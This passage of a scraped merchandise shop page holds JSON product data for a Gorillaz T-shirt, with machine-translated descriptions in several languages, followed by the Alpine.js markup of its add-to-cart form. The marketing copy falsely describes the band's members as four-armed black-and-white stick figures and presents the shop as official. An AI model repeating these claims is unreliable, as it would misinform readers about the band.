cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c4\u306e\u6b21\u5143\u5c0f\u3055\u3044\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 5.3 oz\/180 \u306e gsm \u306e\u5e03\u3001\u5f37\u3044\u8272\u306f 100% \u306e preshrunk \u306e\u7dbf\u3001\u30d8\u30b6\u30fc\u306e\u7070\u8272\u3067\u3059 90% \u306e\u7dbf\/10% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3001\u30c7\u30cb\u30e0\u306e\u30d2\u30fc\u30b6\u30fc\u306f 50% \u306e\u7dbf\/50% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u4e8c\u91cd\u91dd\u306e\u88fe\u304a\u3088\u3073\u4e08\u592b\u3055\u306e\u305f\u3081\u306e\u9996\u30d0\u30f3\u30c9\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud3c9\uc18c\uc5d0\ub294 \uc77c\ubc18 \ud2f0\uc154\uce20, \uc77c\ubc18 \ud2f0\uc154\uce20\u003C\/li\u003E\u003Cli\u003E\uae30\ubcf8, beneficiant, \ubcf5\ubd80 \uacbd\uae30\u003C\/li\u003E\u003Cli\u003E\uc785\uc99d\ub41c \ub0a8\uc131 \ub9c8\ub124\ud0b9\uc740 6\u00270\u0022\/183 cm \ud0a4 \ud070 \uc2a4\ud3ec\uce20 \ucc28\uc6d0 \ub9e4\uccb4\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\uc785\uc99d\ub41c Feminine mannequin\ub294 5\u00278\u0022\/173 cm \ud0a4\uac00 \ud06c\uace0 \uc6b4\ub3d9 \ucc28\uc6d0 \uc791\uc740\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ud5e4\ube44\uae09 5.3 \uc628\uc2a4 \/ 180 gsm \ucc9c, \uac15\ud55c \uc0c9\uc0c1\uc740 100 % preshrunk\uba74, \ud5e4\ub354 \uadf8\ub808\uc774\ub294 90 %\uba74 \/ 10 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974, \ub370\ub2d8 \ud5e4\ub354\ub294 50 %\uba74 \/ 50 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub450 \ubc30 \ubc14\ub298 hems \ubc0f sturdiness\ub97c \uc704\ud55c \ubaa9 \ubc34\ub4dc\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EIl solito, t-shirt convenzionale per su base regolare messo su\u003C\/li\u003E\u003Cli\u003EBasic, beneficiario, boxy match\u003C\/li\u003E\u003Cli\u003EManichino maschio dimostrato \u00e8 6\u00270\u0022 \/ 183 cm di altezza e dimensione sportiva Medio\u003C\/li\u003E\u003Cli\u003EManichino femminino dimostrato \u00e8 alto 5 8\u0022 \/ 173 cm e dimensione sportiva Piccolo\u003C\/li\u003E\u003Cli\u003EPesante 5.3 oz \/ 180 gsm panno, colori forti sono 100% cotone preshrunk, calore grigio \u00e8 90% cotone\/10% poliestere, rondella denim \u00e8 50% cotone \/ 50% poliestere\u003C\/li\u003E\u003Cli\u003EPollo doppio e fascia collo per robustezza\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EA t-shirt convencional habitual para em uma base regular posta em\u003C\/li\u003E\u003Cli\u003EB\u00e1sico, beneficiador, boxe\u003C\/li\u003E\u003Cli\u003EManequim masculino comprovado \u00e9 6\u00270\u0022 \/ 183 cm de altura e dimens\u00e3o desportiva M\u00e9dio\u003C\/li\u003E\u003Cli\u003EManequim feminino comprovado \u00e9 5\u00278\u0022 \/ 173 cm de altura e dimens\u00e3o desportiva\u003C\/li\u003E\u003Cli\u003EPesado 5.3 oz \/ 180 gsm pano, cores fortes s\u00e3o 100% algod\u00e3o preshrunk, heather cinza \u00e9 90% algod\u00e3o\/10% poli\u00e9ster, o couro de ganga \u00e9 50% algod\u00e3o \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBainha de duas agulhas e banda de pesco\u00e7o para robustez\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-18T10:10:07.000000Z","updated_at":"2025-10-11T13:31:19.000000Z","deleted_at":null,"meta":{"id_woo":1049,"combination_id":14},"source":null,"id_source":null,"media":[{"id":66,"model_type":"product","model_id":24,"uuid":"b2858a05-da5a-4b54-9435-a8c3a922f71c","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-40","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-40.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":46455,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2104},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T10:10:08.000000Z","updated_at":"2024-12-18T10:10:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gorillazmerch.shop\/media\/66\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-40.jpg","preview_url":""},{"id":70,"model_type":"product","model_id":24,"uuid":"0fe0d732-56dc-4412-a078-e268b3995bef","collection_name":"images","name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-40","file_name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-40.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55736,"manipulations":[],"custom_properties":{"image_id_woo":2105},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-18T10:10:10.000000Z","updated_at":"2024-12-18T10:10:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gorillazmerch.shop\/media\/70\/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-40.jpg","preview_url":""},{"id":75,"model_type":"product","model_id":24,"uuid":"17fa9903-3e10-4259-b8f2-bad05cf7e5da","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-11","file_name":"raf750x1000075t10101001c5ca27c6-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":84268,"manipulations":[],"custom_properties":{"image_id_woo":1265},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-18T10:10:12.000000Z","updated_at":"2024-12-18T10:10:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gorillazmerch.shop\/media\/75\/raf750x1000075t10101001c5ca27c6-11.jpg","preview_url":""}],"prices":[{"id":23,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":23,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:53:51.000000Z","updated_at":"2024-12-18T09:53:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:53:51.000000Z","updated_at":"2024-12-18T09:53:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T10:10:13.000000Z","updated_at":"2024-12-18T10:10:13.000000Z","laravel_through_key":24,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:53:51.000000Z","updated_at":"2024-12-18T09:53:51.000000Z"},"priceable":{"id":23,"product_id":24,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GORILLAZ66195","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T10:10:13.000000Z","updated_at":"2024-12-18T10:10:13.000000Z","deleted_at":null}}],"thumbnail":{"id":66,"model_type":"product","model_id":24,"uuid":"b2858a05-da5a-4b54-9435-a8c3a922f71c","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-40","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-40.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":46455,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2104},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T10:10:08.000000Z","updated_at":"2024-12-18T10:10:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gorillazmerch.shop\/media\/66\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-40.jpg","preview_url":""},"collections":[{"id":107,"collection_group_id":1,"_lft":70,"_rgt":71,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Gorillaz T-Shirts","fr":"Gorillaz T-shirts","de":"Gorillaz T-Shirts","es":"Gorillaz Camisetas","ja":"Gorillaz T\u30b7\u30e3\u30c4","ko":"Gorillaz T-\uc154\uce20","it":"Gorillaz T-shirt","nl":"Gorillaz T-shirts","pt":"Gorillaz Camisas"},"description":{"en":"Gorillaz T-Shirts are available in our Gorillaz Shop. Gorillaz is a virtual animated band created in 1998 by Damon Albarn and Jamie Hewlett.","fr":"Gorillaz T-shirts sont disponibles dans notre Gorillaz Magasiner. Gorillaz est un groupe d\u0027animation virtuel cr\u00e9\u00e9 en 1998 par Damon Albarn et Jamie Hewlett.","de":"Gorillaz T-Shirts sind in unserem Gorillaz Shop. Gorillaz ist eine virtuelle animierte Band, die 1998 von Damon Albarn und Jamie Hewlett gegr\u00fcndet wurde.","es":"Gorillaz Las camisetas est\u00e1n disponibles en nuestras Gorillaz Tienda. Gorillaz es una banda virtual animada creada en 1998 por Damon Albarn y Jamie Hewlett.","ja":"Gorillaz T\u30b7\u30e3\u30c4\u306fT\u30b7\u30e3\u30c4\u3082\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002 Gorillaz \u30b7\u30e7\u30c3\u30d7 Gorillaz 1998\u5e74\u306bDamon Albarn\u3068Jamie Hewlett\u306b\u3088\u3063\u3066\u4f5c\u3089\u308c\u305f\u4eee\u60f3\u30a2\u30cb\u30e1\u30fc\u30b7\u30e7\u30f3\u30d0\u30f3\u30c9\u3067\u3059\u3002","ko":"Gorillaz T-\uc154\uce20\ub294 \uc6b0\ub9ac\uc758\uc5d0\uc11c \uc720\ud6a8\ud569\ub2c8\ub2e4 Gorillaz \uc0c1\ud488\uc815\ubcf4 Gorillaz 1998\ub144 Damon Albarn\uacfc Jamie Hewlett\uac00 \ub9cc\ub4e0 \uac00\uc0c1 \uc560\ub2c8\uba54\uc774\uc158 \ubc34\ub4dc\uc785\ub2c8\ub2e4.","it":"Gorillaz T-Shirt sono disponibili nelle nostre Gorillaz Negozio. Gorillaz \u00e8 una band animata virtuale creata nel 1998 da Damon Albarn e Jamie Hewlett.","nl":"Gorillaz T-shirts zijn beschikbaar in onze Gorillaz Winkel. Gorillaz is een virtuele animatieband opgericht in 1998 door Damon Albarn en Jamie Hewlett.","pt":"Gorillaz T-shirts est\u00e3o dispon\u00edveis em nosso Gorillaz Loja. Gorillaz \u00e9 uma banda virtual de anima\u00e7\u00e3o criada em 1998 por Damon Albarn e Jamie Hewlett."}},"sort":"custom","created_at":"2024-12-18T10:09:17.000000Z","updated_at":"2025-07-22T08:43:23.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":24,"collection_id":107,"position":1,"created_at":"2024-12-18T10:10:07.000000Z","updated_at":"2024-12-18T10:10:07.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":45,"_rgt":72,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Gorillaz Cloth","fr":"Gorillaz V\u00eatements","de":"Gorillaz Cloth","es":"Gorillaz Cloth","ja":"Gorillaz \u30ed\u30b0\u30a4\u30f3","ko":"Gorillaz \uc81c\ud488\uc815\ubcf4","it":"Gorillaz Cloth","nl":"Gorillaz Doek","pt":"Gorillaz Pano"},"description":{"en":"Welcome to the Gorillaz Store. Here you will find all of your favorite merchandise, including hoodies and t-shirts. Our hoodies are very soft and come in all colors while our t-shirts come in different styles and designs. Every fan of Gorillaz is familiar with the animated band\u0027s iconic visuals and immersive world. The members of Gorillaz are cartoon characters, drawn as four-armed stick figures in black-and-white. And now you can actually get your own Gorillaz Gear! Check out the official \u0022Gorillaz Shop\u0022 now to explore their vast array of apparel and accessories!","fr":"Bienvenue \u00e0 la Gorillaz Magasinez. Ici vous trouverez toutes vos marchandises pr\u00e9f\u00e9r\u00e9es, y compris les capuches et les t-shirts. Nos capuches sont tr\u00e8s doux et viennent dans toutes les couleurs tandis que nos t-shirts viennent dans diff\u00e9rents styles et mod\u00e8les. Chaque fan de Gorillaz est familier avec les visuels embl\u00e9matiques et le monde immersif du groupe anim\u00e9. Les membres Gorillaz sont des personnages de dessin anim\u00e9, dessin\u00e9s comme des figures \u00e0 quatre bras en noir et blanc. Et maintenant, tu peux te procurer la tienne. Gorillaz \u00c9quipement ! Voir le fonctionnaire \u0022Gorillaz Shop\u0022 maintenant pour explorer leur vaste gamme de v\u00eatements et d\u0027accessoires!","de":"Willkommen in der Gorillaz Store. Hier finden Sie alle Ihre Lieblingswaren, einschlie\u00dflich Hoodies und T-Shirts. Unsere Hoodies sind sehr weich und kommen in allen Farben, w\u00e4hrend unsere T-Shirts in verschiedenen Stilen und Designs kommen. Jeder Fan von Gorillaz ist mit der ikonischen Sicht der animierten Band und der immersiven Welt vertraut. Die Mitglieder Gorillaz sind Cartoonszeichen, gezeichnet als vierarmige Stickfiguren in Schwarz-Wei\u00df. Und jetzt k\u00f6nnen Sie tats\u00e4chlich Ihre eigenen bekommen Gorillaz Getriebe! Sehen Sie sich den offiziellen \u0022Gorillaz Shop\u0022 jetzt, um ihre gro\u00dfe Auswahl an Kleidung und Zubeh\u00f6r zu erkunden!","es":"Bienvenido a la Gorillaz Tienda. Aqu\u00ed encontrar\u00e1 toda su mercanc\u00eda favorita, incluyendo capuchas y camisetas. Nuestras capuchas son muy suaves y vienen en todos los colores mientras nuestras camisetas vienen en diferentes estilos y dise\u00f1os. Cada admirador de Gorillaz es familiar con las im\u00e1genes ic\u00f3nicas de la banda animada y el mundo inmersivo. Los miembros de Gorillaz son personajes de dibujos animados, dibujados como figuras de palos de cuatro brazos en blanco y negro. Y ahora puedes conseguir tu propia Gorillaz \u00a1Engranaje! Mira el oficial \u0022Gorillaz Shop\u0022 ahora para explorar su gran variedad de prendas y accesorios!","ja":"\u3088\u3046\u3053\u305d Gorillaz \u30b9\u30c8\u30a2\u3002 \u3053\u3053\u3067\u306f\u3001\u30d1\u30fc\u30ab\u30fc\u3084T\u30b7\u30e3\u30c4\u306a\u3069\u3001\u304a\u6c17\u306b\u5165\u308a\u306e\u5546\u54c1\u3092\u3059\u3079\u3066\u898b\u3064\u3051\u307e\u3059\u3002 \u79c1\u9054\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u79c1\u9054\u306eT\u30b7\u30e3\u30c4\u304c\u7570\u306a\u3063\u305f\u69d8\u5f0f\u304a\u3088\u3073\u8a2d\u8a08\u5165\u3063\u3066\u6765\u308b\u9593\u975e\u5e38\u306b\u67d4\u3089\u304b\u304f\u3001\u3059\u3079\u3066\u306e\u8272\u5165\u3063\u3066\u6765\u307e\u3059\u3002 \u3059\u3079\u3066\u306e\u30d5\u30a1\u30f3 Gorillaz \u30a2\u30cb\u30e1\u30fc\u30b7\u30e7\u30f3\u30d0\u30f3\u30c9\u306e\u8c61\u5fb4\u7684\u306a\u30d3\u30b8\u30e5\u30a2\u30eb\u3068\u6ca1\u5165\u578b\u4e16\u754c\u306b\u7cbe\u901a\u3057\u3066\u3044\u307e\u3059\u3002 \u30e1\u30f3\u30d0\u30fc\u7d39\u4ecb Gorillaz \u9ed2\u3068\u767d\u306e\u56db\u8155\u306e\u68d2\u6570\u5b57\u3068\u3057\u3066\u63cf\u304b\u308c\u305f\u6f2b\u753b\u306e\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3067\u3059\u3002 \u305d\u3057\u3066\u4eca\u3001\u3042\u306a\u305f\u306f\u5b9f\u969b\u306b\u3042\u306a\u305f\u81ea\u8eab\u306e\u53d6\u5f97\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059 Gorillaz \u30ae\u30a2! \u300c\u516c\u5f0f\u300d\u3092\u30c1\u30a7\u30c3\u30afGorillaz \u4eca\u3059\u3050\u30b7\u30e7\u30c3\u30d7\u3067\u30a2\u30d1\u30ec\u30eb\u3084\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306e\u5e83\u5927\u306a\u914d\u5217\u3092\u63a2\u3057\u307e\u3057\u3087\u3046!","ko":"\uac10\uc0ac\ud569\ub2c8\ub2e4. Gorillaz \uc81c\ud488 \uc815\ubcf4 \ub2e4\uc74c\uc740 \ub450\uac74\uacfc \ud2f0\uc154\uce20\ub97c \ud3ec\ud568\ud55c \uc88b\uc544\ud558\ub294 \uc0c1\ud488\uc744 \ubaa8\ub450 \ucc3e\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ub450\uac74\uc740 \uc544\uc8fc \uc5f0\uc57d\ud558\uace0 \uc6b0\ub9ac\uc758 t-\uc154\uce20\uac00 \ub2e4\ub978 \uc791\ud48d \ubc0f \ub514\uc790\uc778\uc5d0\uc11c \uc635\ub2c8\ub2e4 \ub3d9\uc548 \ubaa8\ub4e0 \uc0c9\uae54\uc5d0\uc11c \uc635\ub2c8\ub2e4. \uac01 \ud32c\uc758 Gorillaz \uc560\ub2c8\uba54\uc774\uc158 \ubc34\ub4dc\uc758 \uc0c1\uc9d5\uc801 \uc778 \uc2dc\uac01\uacfc immersive \uc138\uacc4\uc5d0 \uc775\uc219\ud569\ub2c8\ub2e4. \uc774\ub984 * Gorillaz \ub9cc\ud654 \uce90\ub9ad\ud130, \uac80\uc740 \uc0c9\uacfc \ud770\uc0c9\uc758 4 \ud314 \uc2a4\ud2f1 \uc778\ubb3c\ub85c \uadf8\ub824. \uadf8\ub9ac\uace0 \uc9c0\uae08 \ub2f9\uc2e0\uc740 \uc2e4\uc81c\ub85c \ub2f9\uc2e0\uc758 \uc790\uc2e0\uc758 \uc5bb\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4 Gorillaz \uae30\uc5b4! \uacf5\uc2dd \ud655\uc778 \u0022Gorillaz \uc9c0\uae08 \uac00\uac8c\uc5d0\uc11c \uc758\ub958 \ubc0f \uc561\uc138\uc11c\ub9ac\uc758 \uad11\ub300 \ud55c \ubc30\uc5f4\uc744 \ud0d0\ud5d8!","it":"Benvenuto al Gorillaz Negozio. Qui troverete tutti i vostri prodotti preferiti, tra cui felpe e t-shirt. Le nostre felpe sono molto morbide e sono disponibili in tutti i colori mentre le nostre t-shirt sono disponibili in stili e disegni diversi. Ogni fan di Gorillaz ha familiarit\u00e0 con le immagini iconiche della band animata e il mondo immersivo. I membri Gorillaz sono personaggi dei cartoni animati, disegnati come figure a bastone a quattro bracci in bianco e nero. E ora si pu\u00f2 effettivamente ottenere il proprio Gorillaz Ingranaggio! Scopri il funzionario \u0022Gorillaz Shop\u0022 ora per esplorare la loro vasta gamma di abbigliamento e accessori!","nl":"Welkom bij de Gorillaz Winkel. Hier vindt u al uw favoriete koopwaar, inclusief hoodies en t-shirts. Onze hoodies zijn zeer zacht en komen in alle kleuren terwijl onze t-shirts komen in verschillende stijlen en ontwerpen. Elke fan van Gorillaz is bekend met de iconische visuals en meeslepende wereld van de geanimeerde band. De leden van Gorillaz zijn tekenfilm tekens, getekend als vier-armige stick figuren in zwart-wit. En nu kun je je eigen Gorillaz Gear! Bekijk de offici\u00eble \u0022Gorillaz Shop\u0022 nu te verkennen hun grote scala aan kleding en accessoires!","pt":"Bem-vindo ao Gorillaz Loja. Aqui voc\u00ea encontrar\u00e1 todas as suas mercadorias favoritas, incluindo capuzes e camisetas. Nossos capuzes s\u00e3o muito macios e v\u00eam em todas as cores, enquanto nossas camisetas v\u00eam em diferentes estilos e desenhos. Cada f\u00e3 de Gorillaz est\u00e1 familiarizado com os visuais ic\u00f4nicos da banda animada e com o mundo imersivo. Os membros da Gorillaz s\u00e3o personagens de desenhos animados, desenhados como figuras de pau de quatro bra\u00e7os em preto e branco. E agora voc\u00ea pode realmente ter o seu pr\u00f3prio Gorillaz Equipamento! Confira o oficial \u0022Gorillaz Compre\u0022 agora para explorar sua vasta gama de vestu\u00e1rio e acess\u00f3rios!"}},"sort":"custom","created_at":"2024-12-18T10:09:15.000000Z","updated_at":"2025-07-28T17:03:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"gorillaz-cloth","default":true,"created_at":"2024-12-18T10:09:15.000000Z","updated_at":"2024-12-18T10:09:15.000000Z"}},{"id":107,"collection_group_id":1,"_lft":70,"_rgt":71,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Gorillaz T-Shirts","fr":"Gorillaz T-shirts","de":"Gorillaz T-Shirts","es":"Gorillaz Camisetas","ja":"Gorillaz T\u30b7\u30e3\u30c4","ko":"Gorillaz T-\uc154\uce20","it":"Gorillaz T-shirt","nl":"Gorillaz T-shirts","pt":"Gorillaz Camisas"},"description":{"en":"Gorillaz T-Shirts are available in our Gorillaz Shop. Gorillaz is a virtual animated band created in 1998 by Damon Albarn and Jamie Hewlett.","fr":"Gorillaz T-shirts sont disponibles dans notre Gorillaz Magasiner. Gorillaz est un groupe d\u0027animation virtuel cr\u00e9\u00e9 en 1998 par Damon Albarn et Jamie Hewlett.","de":"Gorillaz T-Shirts sind in unserem Gorillaz Shop. Gorillaz ist eine virtuelle animierte Band, die 1998 von Damon Albarn und Jamie Hewlett gegr\u00fcndet wurde.","es":"Gorillaz Las camisetas est\u00e1n disponibles en nuestras Gorillaz Tienda. Gorillaz es una banda virtual animada creada en 1998 por Damon Albarn y Jamie Hewlett.","ja":"Gorillaz T\u30b7\u30e3\u30c4\u306fT\u30b7\u30e3\u30c4\u3082\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002 Gorillaz \u30b7\u30e7\u30c3\u30d7 Gorillaz 1998\u5e74\u306bDamon Albarn\u3068Jamie Hewlett\u306b\u3088\u3063\u3066\u4f5c\u3089\u308c\u305f\u4eee\u60f3\u30a2\u30cb\u30e1\u30fc\u30b7\u30e7\u30f3\u30d0\u30f3\u30c9\u3067\u3059\u3002","ko":"Gorillaz T-\uc154\uce20\ub294 \uc6b0\ub9ac\uc758\uc5d0\uc11c \uc720\ud6a8\ud569\ub2c8\ub2e4 Gorillaz \uc0c1\ud488\uc815\ubcf4 Gorillaz 1998\ub144 Damon Albarn\uacfc Jamie Hewlett\uac00 \ub9cc\ub4e0 \uac00\uc0c1 \uc560\ub2c8\uba54\uc774\uc158 \ubc34\ub4dc\uc785\ub2c8\ub2e4.","it":"Gorillaz T-Shirt sono disponibili nelle nostre Gorillaz Negozio. Gorillaz \u00e8 una band animata virtuale creata nel 1998 da Damon Albarn e Jamie Hewlett.","nl":"Gorillaz T-shirts zijn beschikbaar in onze Gorillaz Winkel. Gorillaz is een virtuele animatieband opgericht in 1998 door Damon Albarn en Jamie Hewlett.","pt":"Gorillaz T-shirts est\u00e3o dispon\u00edveis em nosso Gorillaz Loja. Gorillaz \u00e9 uma banda virtual de anima\u00e7\u00e3o criada em 1998 por Damon Albarn e Jamie Hewlett."}},"sort":"custom","created_at":"2024-12-18T10:09:17.000000Z","updated_at":"2025-07-22T08:43:23.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":120,"language_id":1,"element_type":"collection","element_id":107,"slug":"gorillaz-t-shirts","default":true,"created_at":"2024-12-18T10:09:17.000000Z","updated_at":"2024-12-18T10:09:17.000000Z"}}],"default_url":{"id":120,"language_id":1,"element_type":"collection","element_id":107,"slug":"gorillaz-t-shirts","default":true,"created_at":"2024-12-18T10:09:17.000000Z","updated_at":"2024-12-18T10:09:17.000000Z"}}],"default_url":{"id":165,"language_id":1,"element_type":"product","element_id":24,"slug":"gorillaz-t-shirts-gorillaz-classic-t-shirt-rb2709-15","default":true,"created_at":"2024-12-18T10:10:07.000000Z","updated_at":"2024-12-18T10:10:07.000000Z"},"variants":[{"id":23,"product_id":24,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GORILLAZ66195","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T10:10:13.000000Z","updated_at":"2024-12-18T10:10:13.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
